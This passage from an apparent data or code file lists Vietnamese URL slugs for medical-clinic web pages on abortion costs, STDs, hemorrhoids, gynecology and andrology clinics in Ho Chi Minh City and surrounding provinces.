    "phong-kham-nam-khoa-o-quan-phu-nhuan-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-o-hoc-mon-uy-tin",
    "dia-chi-phong-kham-phu-khoa-o-quan-6-chat-luong",
    "benh-tri-nen-an-gi-va-kieng-an-nhung-gi-la-tot-nhat",
    "chi-phi-pha-thai-9-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "dia-chi-phong-kham-nam-khoa-quan-7-chat-luong-nhat",
    "dia-chi-phong-kham-nam-khoa-quan-6-uy-tin-nhat",
    "phong-kham-nam-khoa-o-huyen-cu-chi-tot-nhat",
    "dia-chi-pha-thai-o-hoc-mon-uy-tin-an-toan",
    "phong-kham-pha-thai-o-quan-7-an-toan-va-khong-dau",
    "phong-kham-phu-khoa-o-quan-9-chat-luong-nhat",
    "viem-ong-hau-mon-uong-thuoc-gi-hieu-qua-nhat",
    "benh-vien-kham-benh-nam-khoa-o-huyen-hoc-mon-an-toan-nhat",
    "dia-chi-benh-vien-pha-thai-o-huyen-nha-be-uy-tin",
    "phong-kham-nam-khoa-o-huyen-can-gio-chat-luong-nhat",
    "phong-kham-phu-khoa-o-quan-12-uy-tin-co-bac-si-phu-khoa-gioi",
    "dia-chi-chua-benh-tri-o-dau-tot-nhat-tphcm-nam-2025",
    "pha-thai-13-tuan-bang-thuoc-het-bao-nhieu-tien-2025",
    "tac-hai-cua-viec-nao-pha-thai-toi-suc-khoe-o-phu-nu",
    "pha-thai-14-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "viem-phu-khoa-nang-va-cach-chua-tri-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "pha-thai-4-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "pha-thai-y-te-la-gi",
    "ngua-vung-kin-nu-nguyen-nhan-va-cach-dieu-tri-ngua-vung-kin",
    "dia-chi-pha-thai-o-vinh-long-an-toan-va-uy-tin-nhat",
    "dia-chi-cat-bao-quy-dau-o-vinh-long-uy-tin-nhat",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "pha-thai-16-tuan-tuoi-bang-cach-nao-an-toan-nhat-chi-phi-bao-nhieu",
    "pha-thai-17-tuan-co-duoc-khong-va-het-bao-nhieu-tien-2025",
    "day-ham-bao-quy-dau-bi-ngan-phai-lam-sao-va-cach-chua-tri",
    "thuoc-chua-tri-viem-am-dao-hieu-qua-nhat",
    "chua-viem-am-dao-bang-la-trau-khong-co-duoc-khong",
    "viem-am-dao-co-nguy-hiem-khong-cach-chua-tri",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-nhat",
    "thuoc-boi-ngua-bao-quy-dau-dut-diem-cho-nam-gioi",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-binh-dan-het-bao-nhieu-tien",
    "chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-2025",
    "benh-vien-tri-benh-tri-o-can-tho-tot-nhat",
    "chi-phi-kham-vo-sinh-hiem-muon-het-bao-nhieu-tien-2025",
    "tinh-trung-dinh-o-cua-minh-co-thai-khong",
    "kinh-nghiem-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het",
    "cach-phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat",
    "dau-bung-duoi-thuc-xuong-hau-mon-la-bi-gi-cach-chua-tri-tai-nha",
    "benh-giang-mai-co-lay-qua-duong-mieng-hay-khong",
    "di-ngoai-ra-mau-tuoi-uong-thuoc-gi-tot-nhat",
    "benh-mun-rop-sinh-duc-co-chua-duoc-khong",
    "benh-mun-rop-sinh-duc-o-mieng-va-cach-chua-tri",
    "lam-the-nao-de-bui-tri-co-len-cach-chua-bui-tri",
    "benh-tri-co-lay-khong-va-co-di-truyen-hay-khong",
    "benh-tri-co-tu-khoi-duoc-khong-cach-chua-tri",
    "cach-chua-tri-benh-tri-bang-phuong-phap-dan-gian",
    "dia-chi-phong-kham-pha-thai-o-tay-ninh-an-toan",
    "co-nen-cat-polyp-hau-mon-khong-va-polyp-cat-co-dau-khong",
    "chi-phi-gan-bi-vao-cua-quy-bao-nhieu-tien-nam-2018-2025",
    "thai-15-tuan-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao",
    "ap-xe-hau-mon-co-nguy-hiem-khong-cach-chua-tri",
    "mac-benh-sui-mao-ga-co-quan-he-duoc-khong",
    "dai-bao-quy-dau-la-gi-chua-dai-bao-quy-dau-tai-nha-nhu-the-nao",
    "cac-trieu-chung-dau-hieu-cua-benh-tri-noi-la-gi",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "bi-benh-tri-co-quan-he-duoc-khong",
    "pha-thai-kovax-co-dau-khong-va-het-bao-nhieu-tien",
    "thuoc-boi-teo-u-nhu-hau-mon-hieu-qua-nhat-hien-nay",
    "gai-sinh-duc-co-phat-trien-khong-cach-chua-tri",
    "dia-chi-phong-kham-pha-thai-o-cu-chi-an-toan-bao-mat",
    "dia-chi-phong-kham-nam-khoa-o-vung-tau-chat-luong",
    "phong-kham-phu-khoa-o-ba-ria-vung-tau-uy-tin",
    "benh-sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-sui-mao-ga",
    "chi-phi-hut-thai-chan-khong-het-bao-nhieu-tien-2025-tong-tien",
    "benh-tri-ngoai-do-1-va-cach-chua-tri-hieu-qua-nhanh-chong",
    "pha-thai-co-anh-huong-den-suc-khoe-khong-tac-hai-pha-thai-tai-nha",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-2018",
    "dia-chi-pha-thai-o-quan-3-quan-8-quan-9-quan-11-an-toan",
    "cach-chua-benh-tri-bang-cay-thau-dau-tia-hieu-qua",
    "benh-tri-thuong-bi-o-do-tuoi-nao-nhat-o-nam-va-nu-gioi",
    "quy-trinh-kham-kinh-nguyet-khong-deu-nhu-the-nao",
    "kham-tri-o-benh-vien-binh-dan-co-tot-khong",
    "chi-phi-kham-benh-o-hau-mon-het-bao-nhieu-tien",
    "thu-tuc-va-quy-trinh-pha-thai-o-benh-vien-tu-du",
    "chi-phi-chua-benh-xuat-tinh-som-bao-nhieu-tien-nam-2025",
    "thuoc-pha-thai-co-ban-o-hieu-thuoc-khong-gia-bao-nhieu-tien-1-vien",
    "pha-thai-5-thang-tuoi-o-dau-va-pha-het-bao-nhieu-tien",
    "kinh-nguyet-keo-dai-hai-thang-lien-co-bi-benh-gi-khong",
    "pha-thai-bang-thuoc-sau-khi-sinh-mo-co-duoc-khong",
    "bi-benh-tri-co-mang-thai-duoc-khong",
    "benh-vien-chua-benh-tri-tot-nhat-o-tphcm",
    "hau-mon-bi-sung-va-dau-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-rat-luoi-la-bi-gi-cach-chua-dau-rat-luoi-hieu-qua-nhat",
    "da-thua-hau-mon-co-nguy-hiem-khong",
    "bi-benh-tri-co-sinh-thuong-duoc-hay-khong",
    "benh-tri-co-tai-phat-sau-khi-phau-thuat-khong",
    "kham-chua-benh-lau-o-vien-da-lieu-trung-uong-tphcm",
    "cac-buoc-va-quy-trinh-kham-benh-tri-nhu-the-nao",
    "hau-mon-am-uot-co-mui-hoi-la-dau-hieu-cua-benh-gi",
    "cay-luoc-vang-chua-benh-tri-co-duoc-khong",
    "benh-tri-co-gay-dau-bung-va-dau-lung-hay-khong",
    "thuoc-dieu-tri-benh-tri-an-tri-vuong-co-tot-khong",
    "kham-benh-tri-o-khoa-nao-cua-benh-vien",
    "chua-benh-tri-bang-toi-nhu-the-nao-hieu-qua",
    "cach-chua-benh-tri-bang-qua-du-du-xanh-nhu-the-nao",
    "phac-do-dieu-tri-benh-tri-nhu-the-nao-quy-trinh-cac-buoc",
    "kinh-nghiem-chua-benh-tri-khong-can-phau-thuat-hieu-qua",
    "cach-chua-benh-tri-bang-dau-dua-nhu-the-nao",
    "bac-si-chua-benh-tri-gioi-tphcm",
    "benh-tri-uong-thuoc-co-het-khong",
    "benh-tri-giai-doan-cuoi-dau-hieu-va-cach-dieu-tri-hieu-qua",
    "cach-chua-tri-benh-tri-cho-phu-nu-sau-sinh-nhu-the-nao",
    "phau-thuat-cat-tri-mat-bao-lau-thi-lanh",
    "nhung-cach-chua-tri-benh-tri-tai-nha-don-gian",
    "cach-chua-tri-benh-tri-bang-la-va-hoa-thien-ly-nhu-the-nao",
    "benh-tri-noi-la-gi-va-cach-chua-tri-benh-tri-noi-hieu-qua-nhat",
    "benh-tri-noi-do-1-va-do-2-la-gi-cach-chua-tri-nhu-the-nao",
    "tri-noi-va-tri-ngoai-cai-nao-nguy-hiem-hon",
    "tri-ngoai-tac-mach-la-gi-va-cach-dieu-tri-hieu-qua",
    "cach-dieu-tri-benh-tri-ngoai-do-2-nhu-the-nao",
    "mo-ro-hau-mon-co-dau-khong-va-mo-o-dau-tot-nhat-tphcm",
    "benh-tri-ngoai-co-the-chua-khoi-duoc-khong-cach-chua",
    "dieu-tri-benh-ro-hau-mon-khong-can-phau-thuat-hieu-qua-nhat",
    "nguyen-nhan-trieu-chung-va-dau-hieu-cua-benh-ro-hau-mon",
    "benh-ro-hau-mon-co-tu-lanh-khong",
    "nguyen-nhan-va-cach-dieu-tri-apxe-hau-mon-nhu-the-nao",
    "ro-hau-mon-xuyen-co-that-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "benh-ro-hau-mon-co-nguy-hiem-khong",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-an-toan-nhat",
    "chi-phi-dieu-tri-mo-ap-xe-hau-mon-het-bao-nhieu-tien",
    "benh-polyp-am-dao-la-gi-hinh-anh-polyp-am-dao",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-dieu-tri",
    "dieu-tri-ro-hau-mon-o-benh-vien-nao-uy-tin",
    "nguyen-nhan-gay-benh-tri-noi-la-gi-dau-hieu-nhan-biet",
    "chi-phi-phau-thuat-dieu-tri-ro-hau-mon-het-bao-nhieu-tien-2025",
    "bi-benh-tri-ngoai-phai-lam-sao-cach-chua-tri-ngoai",
    "bi-lo-loet-o-hau-mon-phai-lam-sao",
    "bieu-hien-va-cach-chua-tri-benh-tri-giai-doan-dau",
    "thuoc-boi-tri-ngua-vung-kin-nam-gioi-va-nu-gioi-hieu-qua",
    "benh-nut-ke-hau-mon-co-tu-khoi-duoc-khong",
    "trieu-chung-bieu-hien-cua-benh-ap-xe-hau-mon",
    "trieu-chung-dau-hieu-cua-nut-ke-hau-mon-la-gi",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "bi-benh-nut-ke-hau-mon-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "u-nhu-hau-mon-la-benh-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "the-nao-la-nut-ke-hau-mon-man-tinh-va-nut-hau-mon-cap-tinh",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-chi-tiet-nhat",
    "dia-chi-pha-thai-o-binh-phuoc-an-toan-nhat",
    "chua-tri-benh-nut-ke-hau-mon-o-dau-tot-nhat-tphcm",
    "di-pha-thai-mot-minh-co-duoc-khong",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-het-bao-nhieu-tien",
    "nguyen-nhan-gay-benh-nut-ke-hau-mon-la-gi",
    "hau-mon-chay-dich-vang-va-co-mui-hoi-la-benh-gi",
    "phong-kham-nam-khoa-o-quan-binh-thanh-uy-tin",
    "polyp-am-dao-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "hau-mon-co-mot-cuc-loi-ra-la-bieu-hien-cua-benh-gi",
    "hau-mon-noi-mun-thit-la-bi-benh-gi-cach-chua-tri",
    "dau-nhoi-o-hau-mon-co-nguy-hiem-khong-cach-chua",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong-cach-chua",
    "khoa-hau-mon-truc-trang-benh-vien-binh-dan-co-tot-khong",
    "dieu-tri-thit-du-o-hau-mon-o-dau-tot-nhat-tphcm",
    "kho-di-dai-tien-o-nguoi-lon-la-dau-hieu-benh-gi",
    "pha-thai-1-thang-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-tuoi-la-benh-gi-nguy-hiem-khong-cach-chua-tri",
    "dau-tuc-vung-hau-mon-la-benh-gi-cach-chua",
    "tieu-phau-cat-da-thua-hau-mon-het-bao-nhieu-tien-nam-2025",
    "benh-da-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "benh-sui-mao-ga-o-luoi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien-2025",
    "di-tieu-chay-ra-mau-la-bi-benh-gi-cach-chua",
    "di-ngoai-ra-mau-va-chat-nhay-la-dau-hieu-cua-benh-gi",
    "trieu-chung-va-cach-dieu-tri-benh-hep-hau-mon",
    "nong-hau-mon-la-gi-va-phuong-phap-nong-hau-mon-nhu-the-nao",
    "hep-bao-quy-dau-la-gi-co-anh-huong-gi-khong",
    "chua-benh-xuat-tinh-som-khong-can-dung-thuoc-hieu-qua",
    "bi-dau-hau-mon-khi-ngoi-la-bieu-hien-cua-benh-gi",
    "phuong-phap-pha-thai-mini-la-gi-co-uu-diem-gi",
    "cach-chua-benh-kho-di-ngoai-o-nguoi-lon-nhu-the-nao",
    "viem-loet-ong-hau-mon-nguyen-nhan-va-cach-dieu-tri-benh",
    "di-cau-ra-mau-phai-lam-sao",
    "chi-phi-cat-polyp-hau-mon-het-bao-nhieu-tien-2025",
    "di-cau-ra-mau-o-nam-gioi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-polyp-hau-mon-o-nam-gioi-va-phu-nu",
    "nhung-cach-chua-benh-loi-dom-hieu-qua-khong-tai-phat",
    "chua-loi-dom-bang-rau-diep-ca-nhu-the-nao",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "polyp-hau-mon-la-gi-nguyen-nhan-bieu-hien-va-cach-dieu-tri",
    "dat-thuoc-phu-khoa-bi-ra-mau-co-sao-khong",
    "dat-thuoc-phu-khoa-bi-ngua-rat-la-do-dau",
    "kham-va-xet-nghiem-benh-lau-o-dau-tphcm-tot-nhat",
    "chi-phi-pha-thai-het-bao-nhieu-tien-trong-1-lan-pha-nam-2025",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-20-tuan-tuoi-bang-thuoc-o-dau-va-het-bao-nhieu-tien-2025",
    "bac-si-tu-van-ve-kinh-nguyet-truc-tuyen-mien-phi",
    "pha-thai-19-tuan-co-duoc-khong-va-chi-phi-bao-nhieu-tien",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi",
    "benh-hoa-lieu-la-nhung-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "hinh-anh-benh-giang-mai-o-nam-gioi-va-phu-nu",
    "dia-chi-chua-benh-lau-o-dau-tot-nhat-tai-tphcm",
    "phong-kham-nam-khoa-o-quan-2-uy-tin-nhat-co-bac-si-gioi",
    "ngua-va-troc-da-vung-kin-la-bi-gi-cach-chua-tri-hieu-qua",
    "dia-chi-phong-kham-nam-khoa-o-quan-8-uy-tin",
    "phong-kham-nam-khoa-quan-tan-phu-chat-luong",
    "dia-chi-phong-kham-phu-khoa-o-quan-2-uy-tin-nhat",
    "pha-thai-18-tuan-tuoi-co-duoc-khong-het-bao-nhieu-tien",
    "dia-chi-pha-thai-an-toan-o-ba-ria-vung-tau",
    "thuoc-pha-thai-nen-ngam-hay-uong-thi-tot",
    "di-cau-ra-mau-kham-o-dau-tphcm-tot-nhat-bao-nhieu-tien",
    "phong-kham-phu-khoa-o-long-an-tot-nhat",
    "dia-chi-pha-thai-o-quan-1-an-toan-va-khong-dau",
    "kham-viem-vung-chau-nhu-the-nao-kham-o-dau",
    "dia-chi-pha-thai-o-hau-giang-tien-giang-an-toan-nhat",
    "dia-chi-pha-thai-o-quan-2-quan-4-quan-6-tot-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat-hien-nay",
    "hinh-anh-benh-giang-mai-o-nu-nam-gioi-giai-doan-dau",
    "xet-nghiem-giang-mai-o-benh-vien-da-lieu-tphcm",
    "sang-giang-mai-o-mieng-va-luoi-nhu-the-nao-cach-chua",
    "dau-rat-hau-mon-va-lam-the-nao-de-het-dau-rat-hau-mon",
    "benh-vien-pha-thai-o-di-an-binh-duong-an-toan",
    "tac-hai-cua-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "phac-do-dieu-tri-giang-mai-moi-nhat-nam-2025",
    "cach-dieu-tri-giang-mai-tai-nha-hieu-qua-nhat",
    "viem-nhiem-phu-khoa-uong-thuoc-gi-la-tot-nhat",
    "benh-liet-duong-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-liet-duong",
    "dieu-tri-gian-tinh-mach-thung-tinh-bang-thuoc-nam-co-duoc-khong",
    "bi-noi-mun-nuoc-o-mep-moi-la-benh-gi",
    "benh-vo-sinh-nam-gioi-va-phu-nu-co-chua-duoc-khong",
    "dia-chi-pha-thai-o-quan-5-tan-phu-binh-chanh",
    "dia-chi-chua-benh-sui-mao-ga-o-dau-tot-tphcm",
    "chi-phi-kham-nam-khoa-o-benh-vien-binh-dan-bao-nhieu-tien",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-la-bao-nhieu",
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-lau",
    "xet-nghiem-mau-co-phat-hien-giang-mai-khong-bac-si",
    "dia-chi-chua-benh-xuat-tinh-som-o-dau-hieu-qua-nhat-tphcm",
    "cach-chua-mun-nuoc-o-moi-hieu-qua-nhat",
    "cat-tri-o-benh-vien-108-co-tot-khong-gia-bao-nhieu-tien-2018",
    "benh-vien-nao-chua-benh-sui-mao-ga-tot-nhat",
    "xet-nghiem-benh-giang-mai-sau-bao-lau-la-chinh-xac",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-la-bao-nhieu-2025",
    "dau-rat-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi-cach-chua",
    "bi-noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua",
    "cac-phuong-phap-xet-nghiem-giang-mai-chinh-xac-nhat",
    "benh-sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "hinh-anh-gan-bi-vao-cua-quy-cho-nam-gioi-chi-tiet-nhat",
    "benh-vien-y-hoc-co-truyen-trung-uong-cat-tri-bang-phuong-phap-nao",
    "dung-bao-cao-su-co-tranh-duoc-benh-lau-khong",
    "benh-vien-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-lau-o-bien-hoa-dong-nai",
    "cach-dieu-tri-mun-rop-sinh-duc-tai-nha-hieu-qua",
    "benh-viem-vung-chau-co-nguy-hiem-khong",
    "cach-dieu-tri-huyet-trang-ra-nhieu-co-mui-hoi-thoi-hieu-qua",
    "benh-lau-o-mieng-co-trieu-chung-gi-benh-co-nguy-hiem-khong",
    "viem-tuyen-tien-liet-co-chua-duoc-khong",
    "cach-chua-benh-chay-mau-o-hau-mon-nhanh-nhat",
    "thai-6-thang-co-pha-duoc-khong-va-pha-o-dau-an-toan",
    "rong-kinh-keo-dai-va-cach-chua-tri-hieu-qua-nhat",
    "phong-kham-phu-khoa-o-quan-binh-thanh-tot-nhat",
    "bi-noi-mun-thit-o-vung-kin-nu-gioi-la-benh-gi-cach-chua",
    "sot-thai-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "nguyen-nhan-va-trieu-chung-benh-viem-bang-quang-o-nam-gioi",
    "lo-mang-thai-ngoai-y-muon-xu-ly-nhu-the-nao",
    "kham-kiem-tra-suc-khoe-sinh-san-nam-gioi-va-phu-nu-o-dau-tphcm",
    "be-kinh-co-nguy-hiem-khong-meo-chua-be-kinh",
    "bi-tre-kinh-10-ngay-co-phai-dau-hieu-mang-thai",
    "nguyen-nhan-vung-kin-bi-chay-mau-ma-chi-em-nen-biet",
    "than-duong-vat-noi-mun-trang-ngua-la-bi-benh-gi-cach-chua",
    "ra-mau-ngoai-chu-ky-kinh-nguyet-la-bi-benh-gi-cach-chua-tri",
    "chi-phi-phau-thuat-tang-kich-thuoc-cau-nho-gia-bao-nhieu-tien-2025",
    "1-thang-co-kinh-3-lan-co-sao-khong-cach-chua-tri",
    "kinh-nguyet-ra-nhieu-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "gan-bi-vao-cua-quy-co-tot-khong-gan-bi-vao-de-lam-gi",
    "bao-quy-dau-bi-sung-phong-len-mong-nuoc-nhu-cuc-mo",
    "kinh-nguyet-ra-nhieu-co-anh-huong-gi-khong-cach-khac-phuc",
    "chi-phi-phau-thuat-chinh-hinh-duong-vat-bao-nhieu-tien-2025",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-het-bao-nhieu-tien",
    "pha-thai-21-tuan-tuoi-den-22-tuan-tuoi-co-duoc-khong",
    "co-nen-di-va-mang-trinh-khong-va-o-dau-tot-nhat",
    "moc-mun-thit-o-vung-kin-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "gan-bi-vao-cua-quy-o-dau-tot-nhat-tphcm",
    "chi-phi-xet-nghiem-chua-benh-lau-gia-bao-nhieu-tien-2018-2025",
    "chi-phi-xet-nghiem-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "cat-bao-quy-dau-de-lam-gi-khi-nao-can-cat-bao-quy-dau",
    "phong-kham-nam-khoa-quan-5-tot-nhat-va-uy-tin-nhat",
    "mun-rop-sinh-duc-o-luoi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cac-dau-hieu-nhan-biet-co-thai-som-nhat",
    "kham-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "di-tieu-buot-va-co-mu-o-nam-gioi-va-phu-nu-la-bi-benh-gi",
    "dia-chi-phong-kham-phu-khoa-o-quan-4-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-o-quan-4-uy-tin-chat-luong-nhat",
    "hinh-anh-dai-hep-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-sinh-duc-co-phai-la-sui-mao-ga-khong",
    "xuat-tinh-ra-mau-co-anh-huong-gi-khong-cach-chua",
    "chi-phi-chua-benh-tai-phong-kham-da-khoa-tphcm",
    "benh-vien-chuyen-khoa-nam-hoc-va-hiem-muon-tphcm",
    "duong-vat-noi-mun-do-la-bi-benh-gi-cach-chua-tri",
    "tinh-trung-von-cuc-mau-trang-la-benh-gi-cach-chua-tri-hieu-qua",
    "xuat-tinh-ra-mau-tuoi-la-bi-gi-cach-dieu-tri-hieu-qua",
    "1-thang-co-kinh-2-lan-la-benh-gi-cach-chua-tri",
    "di-tieu-buot-tieu-ra-mau-sau-khi-quan-he-o-nam-gioi-la-bi-gi",
    "phau-thuat-keo-dai-duong-vat-co-anh-huong-den-sinh-san-khong",
    "ra-khi-hu-mau-nau-den-co-mui-hoi-tanh-la-benh-gi",
    "cach-chua-khi-hu-mau-xanh-co-mui-tanh-hieu-qua-nhat",
    "chua-hep-bao-quy-dau-o-dau-tot-nhat-tphcm",
    "thuoc-chua-benh-mun-rop-sinh-duc-hieu-qua",
    "troc-da-bao-quy-dau-la-bi-gi-va-cach-chua-tri",
    "2-thang-khong-co-kinh-nguyet-co-bi-lam-sao-khong-cach-chua",
    "benh-sui-mao-ga-o-mieng-bieu-hien-va-cach-chua-tri-hieu-qua",
    "benh-sui-mao-ga-o-mieng-giai-doan-dau-nhu-the-nao-cach-chua",
    "cach-chua-benh-xuat-tinh-som-khong-can-thuoc-hieu-qua",
    "phan-biet-benh-nhiet-mieng-va-benh-sui-mao-ga-o-mieng",
    "teo-tinh-hoan-co-chua-duoc-khong-va-cach-chua-tri",
    "teo-tinh-hoan-co-quan-he-duoc-khong-co-con-duoc-khong",
    "di-tieu-bi-buot-va-ra-mau-o-nu-gioi-la-benh-gi-cach-chua",
    "dat-thuoc-phu-khoa-co-quan-he-duoc-khong",
    "chi-phi-dieu-tri-viem-duong-tiet-nieu-het-nhieu-tien-nam-2025",
    "dia-chi-dot-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tphcm",
    "di-cau-ra-mau-cuc-la-bi-gi-co-nguy-hiem-khong",
    "kham-kinh-nguyet-khong-deu-o-benh-vien-tu-du-nhu-the-nao",
    "noi-mun-thit-trong-mieng-la-benh-gi-cach-chua-tri",
    "cach-tri-viem-loet-vung-kin-don-gian-hieu-qua-nhat",
    "thuoc-dat-phu-khoa-loai-nao-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "mo-u-nang-buong-trung-bao-lau-thi-co-thai-duoc",
    "ngua-bo-phan-sinh-duc-nam-sau-khi-quan-he-co-sao-khong",
    "pha-thai-10-tuan-tuoi-co-pha-bang-thuoc-duoc-khong-co-an-toan-khong",
    "hinh-anh-polyp-co-tu-cung-o-chi-em-phu-nu-chi-tiet-nhat",
    "sot-nhau-thai-co-nguy-hiem-khong-anh-huong-gi-khong",
    "dau-hieu-sot-thai-sau-khi-hut-la-gi-cach-nhan-biet-de-dang",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong",
    "chi-phi-cat-polyp-co-tu-cung-het-bao-nhieu-tien-2025",
    "chi-phi-phau-thuat-gian-tinh-mach-tinh-hoan-het-bao-nhieu-tien",
    "co-kinh-som-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-keo-dai-hon-2-tuan-la-bi-gi-cach-chua",
    "benh-rong-kinh-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "cach-chua-benh-rong-kinh-o-tuoi-day-thi-hieu-qua",
    "khi-hu-co-bot-mau-trang-vang-la-bi-benh-gi-nguy-hiem-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-la-bi-gi-cach-chua",
    "tinh-trung-dac-set-nhu-keo-co-sao-khong",
    "dau-tinh-hoan-trai-va-cach-chua-tri-tot-nhat",
    "xet-nghiem-mau-co-phat-hien-benh-sui-mao-ga-khong",
    "thuoc-tay-chua-kinh-nguyet-khong-deu-co-duoc-khong",
    "benh-lau-co-gay-vo-sinh-khong-co-con-duoc-khong",
    "huyet-trang-co-mau-nau-nhat-co-sao-khong",
    "huyet-trang-la-gi-cach-tri-benh-huyet-trang-tai-nha-hieu-qua",
    "huyet-trang-ra-nhieu-co-sao-khong-cach-chua-tri",
    "dot-va-cat-polyp-co-tu-cung-co-dau-khong",
    "chi-phi-chua-benh-khi-hu-bat-thuong-het-bao-nhieu-tien-2025",
    "khi-hu-co-mau-vang-xanh-co-mui-hoi-la-benh-gi",
    "chi-phi-pha-thai-6-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "phong-kham-nam-khoa-o-long-an-uy-tin-nhat",
    "quan-he-duoc-2-phut-den-5-phut-co-phai-xuat-tinh-som",
    "bui-tri-loi-ra-ngoai-hau-mon-va-cach-chua-tri-bui-tri",
    "pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "pha-thai-3-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "kinh-nguyet-mau-nau-den-la-bi-gi-cach-chua-tri",
    "kham-chua-benh-rong-kinh-o-dau-tot-nhat-tphcm",
    "thuoc-tri-rong-kinh-rong-huyet-hieu-qua-nhat",
    "hinh-anh-gai-sinh-duc-o-nu-gioi-va-nam-gioi",
    "dia-chi-phong-kham-phu-khoa-o-quan-3-tot-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-2025",
    "mieng-lo-sao-bi-sung-do-la-bi-gi-cach-chua-tri",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-anh-huong-gi-khong",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi",
    "chi-phi-chua-benh-yeu-sinh-ly-gia-bao-nhieu-tien-nam-2018",
    "chua-thai-luu-o-dau-tot-va-an-toan-nhat",
    "bui-tri-sung-dau-chay-mau-chua-tri-the-nao",
    "huyet-trang-von-cuc-nhu-ba-dau-va-cach-chua-tri",
    "thai-chet-luu-co-nguy-hiem-khong",
    "dau-buot-duong-vat-la-bieu-hien-benh-gi-cach-chua-tri",
    "khong-co-tim-thai-phai-lam-sao-co-giu-thai-duoc-khong",
    "10-nguyen-nhan-gay-xuat-tinh-som-va-cach-dieu-tri-hieu-qua",
    "xu-ly-thai-chet-luu-duoi-8-tuan-uong-thuoc-co-duoc-khong",
    "moi-nho-co-hat-la-bi-gi-cach-dieu-tri-hieu-qua",
    "co-hat-nho-o-tinh-hoan-la-bi-gi-co-nguy-hiem-khong",
    "thai-chet-luu-la-gi-nguyen-nhan-dau-hieu-va-cach-xu-ly",
    "cat-bao-quy-dau-co-phai-nam-vien-khong-bac-si",
    "moi-nho-bi-sung-va-ngua-co-phai-bi-viem-am-dao",
    "12-thuoc-tay-chua-benh-tri-tot-nhat-hien-nay",
    "cach-dieu-tri-benh-lau-tai-nha-don-gian-nhat",
    "hinh-anh-u-nhu-hau-mon-o-nam-gioi-va-phu-nu",
    "thuoc-boi-lam-teo-bui-tri-hieu-qua-nhat",
